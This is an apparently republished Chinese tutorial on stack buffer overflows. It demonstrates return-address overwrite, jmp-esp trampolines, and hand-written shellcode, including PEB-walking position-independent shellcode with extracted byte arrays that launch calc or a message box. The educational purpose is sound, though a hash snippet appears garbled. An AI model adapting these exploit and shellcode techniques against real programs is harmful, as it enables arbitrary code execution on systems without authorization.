【缓冲区溢出】栈溢出原理 |
您所在的位置:网站首页 › 溢出的英文怎么写 › 【缓冲区溢出】栈溢出原理 |
【缓冲区溢出】栈溢出原理
|
一、Buffer Overflow Vulnerability
ESP:该指针永远指向系统栈最上面一个栈帧的栈顶 EBP:该指针永远指向系统栈最上面一个栈帧的底部 缓冲区溢出漏洞的原理就是因为输入了过长的字符,而缓冲区本身又没有有效的验证机制,导致过长的字符将返回地址覆盖掉了,当函数需要返回的时候,由于此时的返回地址是一个无效地址,因此导致程序出错。 假设所覆盖的返回地址是一个有效地址,而在该地址处又包含着有效的指令,那么系统就会毫不犹豫地跳到该地址处去执行指令。因此如果想利用缓冲区溢出的漏洞,就可以构造出一个有效地址出来,然后把想让计算机执行的代码写到该地址,这样一来,就通过程序的漏洞,让计算机执行了攻击者编写的程序。 ShellCode究竟是什么呢,其实它就是一些编译好的机器码,将这些机器码作为数据输入,然后通过我们之前所讲的方式来执行ShellCode,这就是缓冲区溢出利用的基本原理。 二、通过实验理解 buffer overflow 先写个正常程序,buffer数组长度为8个字节,payload[]也是8个字节长,能够正常输出。 #include "stdio.h" #include "string.h" char payload[] = "aaaaaaaa"; int main(){ char buffer[8]; strcpy(buffer,payload); printf("%s",buffer); getchar(); return 0; }

再来个栈溢出代码,payload[] 长度为12个字节,程序也能够正常输出,完整输出。 #include "stdio.h" #include "string.h" char payload[] = "aaaaaaaaEBPX"; int main(){ char buffer[8]; strcpy(buffer,payload); printf("%s",buffer); getchar(); return 0; }
但程序底层真的正常执行了吗?可以用 x32dbg 先加载之前正常的程序看看,用 OD 或者 x32dbg 加载一个 PE 时,一开始一般不会定位到 main 函数,用 IDA 查main函数开始地址也行,然后在 x32dbg 中定位到 main 函数的地址,注意堆栈区的变化。 如下一开始加载进去,并不会定位到main函数。
通过 IDA 来定位。
既然 main 是一个函数,肯定也有调用它的地方,看到跳转过来的指令是 0x401014 处的 jmp _main_0 指令,注意 jmp 是跳转并非是调用(CALL),因此需要找到具体 CALL main函数的指令地址,利用 IDA 的交叉引用就很简单了。

找到跳转到 main() 的地址,不多逼逼 ctrl + x 就行,能够看到 0x401254 才是真正调用 main 函数的地址。
找到调用 main 函数的地址有什么用呢,栈溢出就是与栈相关,本文的测试也是利用修改main函数的返回地址来实现的,因此需要研究 main 函数调用前后栈的变化。 在 x32dbg 中来到调用 main函数地址 0x401254 处,要记住下面指令的地址 0x401259,因为当 main 函数执行完毕会返回到 0x401259 地址处继续执行程序,参考下面第二张图也就是执行到main函数地址时的堆栈区返回到哪儿,堆栈区 0x12FF4C 处保存的就是待会儿程序执行完要返回到的地址 0x401259,很简单不解释。
简单来说就是因为我们的程序在进入每一个CALL之前,都会首先将CALL下面那条语句的地址入栈,然后再执行CALL语句。这样当CALL执行完后,程序再将该地址出栈,这样就能够知道下一步应该执行哪条指令。我们一般也将这个地址称为“返回地址”,它告诉程序:“CALL执行完后,请执行这个地址处的语句。” 这就是 CALL 语句对于栈空间的影响,而这个已经入栈的返回地址 0x401259 在后面的漏洞利用中至关重要。
再 F7 一下进入 main 函数进行分析。
看看系统给 buffer 分配了多大的栈空间,用红框标出来了0x4C 个字节。
继续往下执行,看到如下系统用 0xCC 填充了 ,程序为了容错性与保持自身的健壮性,于是利用 0xCC,即 int 3 断点来填充满这段区域,这样一来,如果有未知的程序跳到这片区域,就不会出现崩溃的情况,而是直接断下。这个问题与缓冲区溢出没什么关系,知道即可。
继续向下运行找到 strcpy 函数,下面要观察 strcpy 函数执行前后栈空间的变化。首先用正常程序继续执行过该函数,实际上8个a也不属于正常程序了,7个才算正常程序,因为C数组最后一个元素默认以 \0 结尾,因此此处也是冲破了栈区造成了溢出,虽然只是覆盖了 0x12FF88 的最后一个字符变成了 0x12FF00,这个 00 就是 \0 造成的。strcpy 的第二个参数,就是所接收的字符串所保存的地址位置,其保存位置为 0x12FF40。栈中的地址 0x12FEE8 位置处,保存的是 strcpy 第二个参数的地址,OD 解析出了,其内容为 "aaaaaaaa"。而此时看 0x12FF40 处,确实已经保存了“aaaaaaaa”这段字符串。
上图可见栈地址 0x12FF48 处保存的地址被覆盖了,四个字符虽然只被覆盖了一个,但也是被修改了,如果 payload 写的足够长呢,比如像下面这样,这样直接连 0x12FF4C 处保存的返回地址都修改了,这个地址是main函数执行完毕后要跳转到的地址以继续执行程序,因此到现在为止应该对利用方法清晰了吧。
也就是说,由于输入的字符串过长,使得原本位于栈地址 0x12FF48 处保存的的父函数的 EBP 以及原本位于栈地址 0x12FF4C 处的函数返回地址全都被改写了。栈溢出的关键点来了,就是位于 0x12FF4C 处的返回地址,原来它所保存的值为0x401259,也就告诉了程序,在执行完 main 函数后,需要执行该地址处的指令。可是现在那个栈中的内容被破坏了,变成了比如上图中的 0x61686168,那么当 main函数执行完毕后,程序会跳到地址 0x61686168 处继续执行。 那么会发生什么问题呢?可以执行过 main 函数返回处,看看会发生什么,可以看到 OD 直接就炸了,因为根本不存在这个地址。
至此,大家应该已经了解了缓冲区溢出漏洞的原理,它就是因为我们输入了过长的字符,而缓冲区本身又没有有效的验证机制,导致过长的字符将返回地址覆盖掉了,当我们的函数需要返回的时候,由于此时的返回地址是一个无效地址,因此导致程序出错。 那么依据这个原理,假设我们所覆盖的返回地址是一个有效地址,而在该地址处又包含着有效的指令,那么我们的系统就会毫不犹豫地跳到该地址处去执行指令。因此,如果想利用缓冲区溢出的漏洞,我们就可以构造出一个有效地址出来,然后将我们想让计算机执行的代码写入该地址,这样一来,我们就通过程序的漏洞,让计算机执行了我们自己编写的程序。
>> 下面快速做一遍 堆栈区 0x12FF48 地址处保存的是父函数的 EBP,0x12FF4C 保存的是函数返回地址。
单步,发现 ESP发生了变化
再次单步
执行过 strcpy函数,观察堆栈区变化,刚才已经说过 12FF48 处保存的是父函数的 EBP 12FF88,12FF4C 保存的是函数返回地址,而此时 12FF48 处的数据发生了改变,说明 aaaaaaaaEBPX 这个 payload 冲破了 12FF48 这个地址,将字符串 EBPX 压到了栈里面,说明已经通过栈溢出改变了指令,修改了原本保存在 12FF48 中的指令。
可以再次验证一下,尝试冲破 12FF4C 这个地址,也就是说尝试修改其中原本保存的数据,加长一下 payload
再次执行上述步骤观察堆栈区变化,发现栈溢出。
>> 由于地址是由 4 个字节表示的,那么对于这个程序而言,如果我将全局变量 name 赋值为 “123456123456XXXX”,那么这最后的四个“X”就正好覆盖了返回地址,而前面的12个字符可以是任意字符,这个通过上面的实验也知道,很简单。那么我们也就解决了缓冲区漏洞利用的第一个问题——精确定位返回地址的位置。搞清楚了原理,如何判断一个程序具体的栈溢出位置呢??因为当拿到一个.exe 时,并不知道我们接收我们输入的缓冲区的大小,或者说如何判断一个程序某个变量的缓冲区大小呢??以下的方法来自姜晔大牛的博客(利用了程序执行时的弹窗警告错误提示,新系统很少有信息提示了)。 -----------START 但是这里还有一个问题需要说明的是,我们这个程序中的局部变量,也就是buffer只有8个字节,因此很容易就能够被填充满,从而很容易就能够被定位,但是如果缓冲区空间很大,该如何定位呢?不能还是一直以“jiangyejiangye……”这样不断地测试下去吧。其实定位溢出位置的方法有很多,在此可以告诉大家一个便于初学者理解的方法,我们可以利用一长串各不相同的字符来进行测试,比如: TestCode[]= "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz" 利用26个英文大写字符与26个小写字符,一共是52个字母进行测试,这样一来,一次就可以验证52个字节的缓冲区空间。这里将我们的局部变量数组的大小修改为80个字节,然后利用这个方法进行验证。首先测试一段上述字符,可见程序没有什么变化,那么我们就再加上一段,变成104个字符进行验证,可见此时已经弹出了错误提示对话框:
在Address后可以发现,其值为0x6a696867,注意我们的系统是小端显示,也就是说,实际的字符应该是0x67、0x68、0x69、0x6a。那么把它转换成字母,可以知道是g、h、i、j,由于我们这里是使用了两轮验证字符,第一轮是52个字符,加上第二轮的前26个大写字符,就是78个字符,然后小写字母g前面还有6个字符,那就是84个字符,注意这里还包含4个字节的EBP,所以我们所验证的缓冲区的大小就是80个字节的空间了。 关于其它的一些判断缓冲区空间大小的方法,我们会在以后的实际分析中再进行讲解。我觉得大家目前懂得这个办法就可以了。甚至还可以将键盘上的标点符号也加到TestCode里面,可以按照ASCII码表的顺序进行排列,这样一次就能够验证更多的空间了。 ------------------END 到此为止,判断缓冲区空间的大小也知道了,也就是说在栈空间的具体哪个地址处覆盖函数原来的返回地址已经知道了,那么作为攻击者来说,下一步就是要寻找一个合适的地址,用于覆盖函数原始返回地址。 针对现在这个已知 buffer 大小的程序来说,现在需要做的工作是确定“123456123456XXXX”中的最后四个“X”应该是什么地址。这里我们不能凭空创造一个地址,而是应该基于一个合法地址的基础之上。当然我们通过在 OD 中的观察,确实能够找到很多合适的地址,但是不具有通用性,毕竟要找一个确切的地址还是不那么方便的。解决这个问题的方法有很多种,最为常用最为经典的,就是“jmp esp”方法,也就是利用跳板进行跳转。 这里的跳板是程序中原有的机器代码,它们都是能够跳转到一个寄存器内所存放的地址进行执行,如 jmp esp、call esp、jmp ecx、call eax 等等。如果在函数返回的时候,CPU内的寄存器 刚好直接或者间接指向 ShellCode 的开头,这样就可以把堆栈内存放的函数返回地址的那一个元素覆盖为相应的跳板jmp esp的地址。如下图执行到了 main 函数 ret 指令处。
总结一下,当main函数执行完毕的时候,esp的值会自动变成返回地址的下一个位置(+4),比如上图中此时 esp=12ff4c,ret指令一执行,CPU就执行 12ff4c 所保存的 401259 处的代码,然后esp就变成了 12ff4c,而esp的这种变化,一般是不受任何情况影响的。函数返回 ret 执行完毕 esp 自动 +4 的特性是关键中的关键,因为向下+4,esp才能指向到父函数的栈顶位置,接下来的 shellcode 的编写中,覆盖的函数返回地址与shellcode功能代码是连接在一起的,不是断开的。 那么如何让程序跳转到esp的位置呢?我们这里可以使用“jmp esp”这条指令。jmp esp的机器码是0xFFE4,那么我们可以编写一个程序,来在 user32.dll 中查找这条指令的地址,继续往下看。 三、shellcode 编写 该 shellcode 的功能是改变程序的执行流程,修改main的返回地址,使得程序弹出一个对话框然后正常退出程序。需要用到的有两个函数 MessageBoxA 和 exitProcess,因此首先通过三段简单的代码获取两个函数的地址以及一个可以利用的 jmp esp 的 OPCODE-机器码 地址。OPCODE 就是将来要提取的 shellcode。
首先第一个程序用来找 DLL 内的一个 jmp esp 指令的地址,可以看到列出了非常多的结果,可以随便取出一个地址,把这个指令放在函数返回的地方,就可以作为跳板,执行接下来攻击者写的主代码。一句话现在就是在 DLL中寻找一条 jmp esp 指令然后将其地址返回给我们。 #include #include #include int main(){ BYTE *ptr; int position; HINSTANCE handle; BOOL done_flag = FALSE; handle = LoadLibrary("user32.dll"); if(!handle){ // 如果句柄获取失败 printf("Load DLL error!\n"); exit(0); // 退出程序 } ptr = (BYTE*)handle; // 强制转换成 BYTE 类型的指针 for(position=0; !done_flag; position++){ // 细品 try{ if(ptr[position]==0xFF && ptr[position+1]==0xE4){ int address = (int)ptr + position; printf("OPCODE found at 0x%x\n", address); } }catch(...){ int address = (int)ptr + position; printf("END OF 0x%x\n", address); done_flag = true; } } getchar(); return 0; }

随便记住一个 jmp esp 的地址,然后编写第二段代码获取函数 MessageBoxA 的地址 #include #include typedef void (*MYPROC)(LPTSTR); int main(){ HINSTANCE LibHandle; MYPROC ProcAdd; LibHandle = LoadLibrary("user32"); printf("user32 = 0x%x\n", LibHandle); ProcAdd = (MYPROC)GetProcAddress(LibHandle,"MessageBoxA"); printf("MessageBoxA = 0x%x\n", ProcAdd); getchar(); return 0; }
由结果可知,MessageBoxA 在我的系统中的地址为 0x74154430,当然这个地址在不同的系统中,应该是不同的,所以在编写ShellCode 之前,一定要先查找所要调用的 API函数 的地址。记住 MessageBoxA 的地址,然后写第三段代码,用来获取函数 exitProcess 的地址。 #include #include typedef void (*MYPROC)(LPTSTR); int main(){ HINSTANCE LibHandle; MYPROC ProcAdd; LibHandle = LoadLibrary("kernel32"); printf("kernel32 = 0x%x\n", LibHandle); ProcAdd = (MYPROC)GetProcAddress(LibHandle, "ExitProcess"); printf("ExitProcess = 0x%x\n", ProcAdd); getchar(); return 0; }
调用 exitProcess 的原因:由于我们利用溢出操作破坏了原本的栈空间的内容,这就可能会在我们的对话框显示完后,导致程序崩溃,所以为了谨慎起见,我们这里还需要使用 ExitProcess() 函数来令程序终止。 到此为止三个要利用的地址已经获取完毕了,进入第二步。
接下来需要编写欲执行的代码,一般有两种方式——C语言编写以及汇编编写,不论采用哪种方式,最后都需要转换成机器码。 注意四个字符填充一个字节,不满的要用 \x20 填充,这里之所以需要以 \x20 进行填充,而不是 \x00 进行填充,就是因为我们现在所利用的是 strcpy 的漏洞,而这个函数只要一遇到 \x00 就会认为我们的字符串结束了,就不会再拷贝 \x00 后的内容了。所以这个是需要特别留意的。同时要注意“小端存储模式”。 #include "windows.h" int main(){ // 调用了 user32 中的函数,所以需要加载 user32,几乎所有 win32 应用都会加载这个库 LoadLibrary("user32.dll"); // 内联汇编 _asm{ sub esp,0x50 // 为了让shellcode有较强的通用性,一般shellcode一开始会大范围提高栈顶 // 把 shellcode 藏在栈内,从而达到保护自身安全的目的 xor ebx,ebx // 将 ebx 清0 push ebx push 0x2020206f // o push 0x6c6c6568 // lleh push一个hello当做标题,push的时候不够了要用0x20填充为空 mov eax,esp // 把标题 hello 赋值给 eax push ebx // ebx 压栈,ebp为0,作用是将两个连续的hello断开,因为下面又要压一个hello作为弹框内容 push 0x2020206f // 再push一个hello当做内容 push 0x6c6c6568 mov ecx,esp // 把内容 hello 赋值给 ecx,esp 指向了当前的栈指针地址,所以可以赋值 // 下面就是将MessageBox的参数压栈 push ebx // messageBox 第四个参数 push eax // messageBox 第三个参数 push ecx // messageBox 第二个参数 push ebx // messageBox 第一个参数 mov eax,0x74154430 // messageBox 函数地址赋值给 eax call eax // 调用 messageBox push ebx // 压个0 mov eax,0x76a758f0 // exitProcess 函数地址赋值给 eax call eax // 调用 exitProcess } return 0; }
用 x32dbg 加载程序,可以配合 IDA 找到编写的汇编代码的地址,确定了之后就进行机器码的提取,IDA提取机器码是很方便的,在提取病毒特征码时也会用到。说白了提取shellcode就是提取代码对应的OPCODE也就是机器码。
可以如上在IDA设置调出 OPCODE显示,然后提取,每个字符需要加上 \x,我是从下面开始提取的,注意写成一行和分开很多行的效果是一样的,注意最后加分号即可,因为相当于是一条语句。
光这样还不行,因为没有加入 jmp esp 指令跳转到我们的指令,改成如下酱紫,使得函数返回时直接跳转到我们的shellcode内运行。
4、最终的 shellcode 程序 核心思路是编写 shellcode 到相应的缓冲区中,至此可以先总结一下我们即将要编写的数组中的内容,经过分析可以知道,其形式为“123456123456XXXXSSSS……SSSS”。其中前12个字符为任意字符,XXXX为返回地址(jmp esp 字节码的地址),而 SSSS……SSSS 则是具体想让计算机执行的代码。 #include"stdio.h" #include"string.h" #include"windows.h" char name[] = "aaaaaaaaEBPX"// 覆盖缓冲区以及父函数的 EBP "\xe9\x7b\x2a\x75" "\x33\xDB" "\x53" "\x68\x6F\x20\x20\x20" "\x68\x68\x65\x6C\x6C" "\x8B\xC4" "\x53" "\x68\x6F\x20\x20\x20" "\x68\x68\x65\x6C\x6C" "\x8B\xCC" "\x53" "\x50" "\x51" "\x53" "\xB8\x30\x44\x15\x74" "\xFF\xD0"; int main(){ LoadLibrary("user32.dll"); char buffer[8]; strcpy(buffer, name); printf("%s", buffer); getchar(); return 0; }或者如下的形式都可以,一行和多行没有功能上的区别,只是语法的区别。 #include #include char payload[]="aaaaaaaaebpx\xe9\x7b\x2a\x75\x33\xDB\x53\x68\x6F\x20\x20\x20\x68\x68\x65\x6C\x6C\x8B\xC4\x53\x68\x6F\x20\x20\x20\x68\x68\x65\x6C\x6C\x8B\xCC\x53\x50\x51\x53\xB8\x70\x1F\x99\x74\xFF\xD0\x53\xB8\x30\x44\x15\x74\xFF\xD0"; int main() { LoadLibrary("user32.dll"); char buffer[8]; strcpy(buffer,payload); printf("%s",buffer); getchar(); return 0; }
四、如何编写通用的 shellcode ? 前面编写的 ShellCode,是采用“硬编址”的方式来调用相应API函数的。也就是说,要首先获取所要使用函数的地址,然后将该地址写入 ShellCode,从而实现调用。这种方式对于所有的函数,通用性都是相当地差,如果系统的版本变了,那很多函数的地址往往都会发生变化,那么调用肯定就会失败了。所以编写通用的 shellcode 的关键就是让 shellcode 能够动态地寻找相关 API 函数的地址,从而解决通用性的问题。 还是针对之前的弹框功能,需要用到三个函数: user32.dll —— MessageBoxA() kernel32.dll —— ExitProcess() kernel32.dll —— LoadLibraryA() 因为所有的 win32 程序都会自动加载 kernel32.dll,因此无需手动加载,但是user32.dll 并不会自动加载,因此需要用到 kernel32.dll 中的 LoadLibraryA() 来手动加载到程序中。 为了 shellcode 更通用能被大多数缓冲区容纳,因此 shellcode 要尽可能地短。在系统中搜索 API 函数名的时候,一般情况下并不会使用诸如“LoadLibraryA”这么长的字符串直接进行比较查找,而是首先会对函数名进行 hash 运算,而在系统中搜索所要使用的函数时,也会先对系统中的函数名进行hash运算,这样只需要比较二者的hash值就能够判定目标函数是不是我们想要查找的了。这样会引入额外的hash算法,但是却可以节省出存储函数名字的空间,通过 hash 算法,我们能够将任意长度的函数名称变成四个字节(DWORD)的长度。 >> 下面的程序用来计算以上三个API函数的 hash #include #include DWORD GetHash(char *fun_name){ DWORD digest = 0; while(*fun_name){ digest = ((digest > 7)); digest += *fun_name; fun_name++; } return digest; } int main(){ DWORD hash; hash = GetHash("MessageBoxA"); printf("The hash of MessageBoxA is 0x%.8x\n", hash); hash = GetHash("ExitProcess"); printf("The hash of ExitProcess is 0x%.8x\n", hash); hash = GetHash("LoadLibraryA"); printf("The hash of LoadLibraryA is 0x%.8x\n", hash); getchar(); return 0; }
hash算法如下,也比较简单。
>> 下面就可以编写汇编代码,首先是让函数的hash值入栈: push 0x1e380a6a ; MessageBoxA的hash值 push 0x4fd18963 ; ExitProcess的hash值 push 0x0c917432 ; LoadLibraryA的hash值 mov esi,esp ; esi保存的是栈顶第一个函数,即LoadLibraryA的hash值>> 然后编写用于计算hash值的代码,这样通过循环,就能够计算出函数名称的hash值: hash_loop: movsx eax,byte ptr[esi] // 每次取出一个字符放入eax中 cmp al,ah // 验证eax是否为0x0,即结束符 jz compare_hash // 如果上述结果为零,说明hash值计算完毕,则进行hash值的比较 ror edx,7 // 如果cmp的结果不为零,则进行循环右移7位的操作 add edx,eax // 将循环右移的值不断累加 inc esi // esi自增,用于读取下一个字符 jmp hash_loop // 跳到hash_loop的位置继续计算>> 进一步,由于需要动态获取 LoadLibraryA() 以及 ExitProcess() 的地址,因此这里需要先找到 kernel32.dll 的地址。方法也比较简单,可以配合 windbg 来手动观察,详见《通过 PEB 隐藏导入表》https://blog.csdn.net/Cody_Ren/article/details/79965858 mov ebx,fs:[edx+0x30] // [TEB+0x30]是PEB的位置 mov ecx,[ebx+0xC] // [PEB+0xC]是PEB_LDR_DATA的位置 mov ecx,[ecx+0x1C] // [PEB_LDR_DATA+0x1C]是InInitializationOrderModuleList的位置 mov ecx,[ecx] // 进入链表第一个就是ntdll.dll mov ebp,[ecx+0x8] // ebp保存的是kernel32.dll的基地址>> 既然已经找到了 kernel32.dll 文件的地址,由于它也是属于PE文件,那么我们可以根据PE文件的结构特征,对其导出表进行解析,不断遍历搜索,从而找到我们所需要的API函数。其步骤如下: //====在PE文件中查找相应的API函数==== find_functions: pushad //保护所有寄存器中的内容 mov eax,[ebp+0x3C] //PE头 mov ecx,[ebp+eax+0x78] //导出表的指针 add ecx,ebp mov ebx,[ecx+0x20] //导出函数的名字列表 add ebx,ebp xor edi,edi //清空edi中的内容,用作索引 //====循环读取导出表函数==== next_function_loop: inc edi //edi不断自增,作为索引 mov esi,[ebx+edi*4] //从列表数组中读取 add esi,ebp //esi保存的是函数名称所在地址 cdq //把edx的每一位置成eax的最高位,再把edx扩展为eax的高位,即变为64位至此所有汇编代码就编写完毕,可以提取 shellcode 了。下面贴出调用系统计算器的汇编代码: int main(){ __asm { push ebp; mov esi, fs:0x30; //PEB mov esi, [esi + 0x0C]; //+0x00c Ldr : Ptr32 _PEB_LDR_DATA mov esi, [esi + 0x1C]; //+0x01c InInitializationOrderModuleList : _LIST_ENTRY next_module: mov ebp, [esi + 0x08]; mov edi, [esi + 0x20]; mov esi, [esi]; cmp[edi + 12 * 2], 0x00; jne next_module; mov edi, ebp; //BaseAddr of Kernel32.dll //寻找GetProcAddress地址 sub esp, 100; mov ebp, esp; mov eax, [edi + 3ch];//PE头 mov edx, [edi + eax + 78h] add edx, edi; mov ecx, [edx + 18h];//函数数量 mov ebx, [edx + 20h]; add ebx, edi; search: dec ecx; mov esi, [ebx + ecx * 4]; add esi, edi; mov eax, 0x50746547; cmp[esi], eax; jne search; mov eax, 0x41636f72; cmp[esi + 4], eax; jne search; mov ebx, [edx + 24h]; add ebx, edi; mov cx, [ebx + ecx * 2]; mov ebx, [edx + 1ch]; add ebx, edi; mov eax, [ebx + ecx * 4]; add eax, edi; mov[ebp + 76], eax;//eax为GetProcAddress地址 //获取LoadLibrary地址 push 0; push 0x41797261; push 0x7262694c; push 0x64616f4c; push esp push edi call[ebp + 76] mov[ebp + 80], eax; //获取ExitProcess地址 push 0; push 0x737365; push 0x636f7250; push 0x74697845; push esp; push edi; call[ebp + 76]; mov[ebp + 84], eax; 我的代码开始 //获取Sleep地址 push 0x70; push 0x65656C53; push esp; push edi; call[ebp + 76]; mov[ebp + 88], eax; //Sleep(10000) //push 0xFFFFFFFF; //call[ebp + 88]; ///我的代码结束 //加载msvcrt.dll LoadLibrary("msvcrt") push 0; push 0x7472; push 0x6376736d; push esp; call[ebp + 80]; mov edi, eax; //获取system地址 push 0; push 0x6d65; push 0x74737973; push esp; push edi; call[ebp + 76]; mov[ebp + 92], eax; //system("calc") push 0; push 0x636c6163; push esp; call[ebp + 92]; //ExitProcess call[ebp + 84]; } }提取 shellcode: #include #include unsigned char shellcode[] = "\x55\x64\x8b\x35\x30\x00\x00\x00" "\x8b\x76\x0c\x8b\x76\x1c\x8b\x6e" "\x08\x8b\x7e\x20\x8b\x36\x80\x7f" "\x18\x00\x75\xf2\x8b\xfd\x83\xec" "\x64\x8b\xec\x8b\x47\x3c\x8b\x54" "\x07\x78\x03\xd7\x8b\x4a\x18\x8b" "\x5a\x20\x03\xdf\x49\x8b\x34\x8b" "\x03\xf7\xb8\x47\x65\x74\x50\x39" "\x06\x75\xf1\xb8\x72\x6f\x63\x41" "\x39\x46\x04\x75\xe7\x8b\x5a\x24" "\x03\xdf\x66\x8b\x0c\x4b\x8b\x5a" "\x1c\x03\xdf\x8b\x04\x8b\x03\xc7" "\x89\x45\x4c\x6a\x00\x68\x61\x72" "\x79\x41\x68\x4c\x69\x62\x72\x68" "\x4c\x6f\x61\x64\x54\x57\xff\x55" "\x4c\x89\x45\x50\x6a\x00\x68\x65" "\x73\x73\x00\x68\x50\x72\x6f\x63" "\x68\x45\x78\x69\x74\x54\x57\xff" "\x55\x4c\x89\x45\x54\x6a\x70\x68" "\x53\x6c\x65\x65\x54\x57\xff\x55" "\x4c\x89\x45\x58\x6a\x00\x68\x72" "\x74\x00\x00\x68\x6d\x73\x76\x63" "\x54\xff\x55\x50\x8b\xf8\x6a\x00" "\x68\x65\x6d\x00\x00\x68\x73\x79" "\x73\x74\x54\x57\xff\x55\x4c\x89" "\x45\x5c\x6a\x00\x68\x63\x61\x6c" "\x63\x54\xff\x55\x5c\xff\x55\x54" ""; void fun(char *str) { char buffer[4]; memcpy(buffer, str, 16); } int main() { char badStr[] = "000011112222333344445555"; DWORD *pEIP = (DWORD*)&badStr[8]; *pEIP = (DWORD)&shellcode[0];//拿到字符数组的第一个元素并获取它的地址 fun(badStr); return 0; }关键在于写出实现功能的汇编代码,然后转换成shellcode即可。
参考: https://blog.csdn.net/ioio_jy/article/details/48316157 https://www.bilibili.com/video/av48022107?from=search&seid=16715007958479792281 https://wizardforcel.gitbooks.io/q-buffer-overflow-tutorial/content/17.html
|








































【本文地址】
今日新闻 |
推荐新闻 |